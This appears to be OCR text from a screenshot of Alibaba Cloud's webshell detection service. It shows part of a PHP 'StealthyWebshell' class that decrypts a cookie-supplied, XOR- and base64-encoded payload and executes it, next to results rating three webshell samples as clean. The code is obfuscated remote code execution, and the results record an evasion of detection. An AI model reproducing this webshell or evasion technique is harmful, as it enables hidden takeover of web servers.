 阿里云恶意文件检测平台 - web
ti.aliyun.com/#/webshell
1
12
0
阿里云
首页 检测引擎 威胁情报 云沙箱 镜像信息
中文 | English
3
4 class StealthyWebshell {
5 public $encrypted_payload = "AggCBRQc";
6 private $decryption_key = "qingshan";
7
8 public function __construct() {
9 $this->decryptPayload();
10 }
11
12 private function decryptPayload() {
13 if (isset($_COOKIE['type'])) echo base64_encode($this->xorEncrypt($_COOKIE['func'],$this->decryption_key));
14 if (isset($_COOKIE['func'])) $this->encrypted_payload = $_COOKIE['func'];
15 $payload = base64_decode($this->encrypted_payload);
16 $decrypted_payload = $this->xorDecrypt($payload, $this->decryption_key);
17 $this->executePayload($decrypted_payload);
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
a99f4d7c460d4b73900cbbf8881ca921 webshell 4a50c1c41c970c81cd40f284559bbca6 WHITE 正常 误报 漏报 代码详情
1a064f6d8b9c496b80e68ed0db76c731 webshell f4dc053fb9803f03d302ffaeb6f3bc68 WHITE 正常 误报 漏报 代码详情
aa17098b07d5458884c53c6222ed4df4 webshell 50e92d268af87046f678bfe2a82eb8b0 WHITE 正常 误报 漏报 代码详情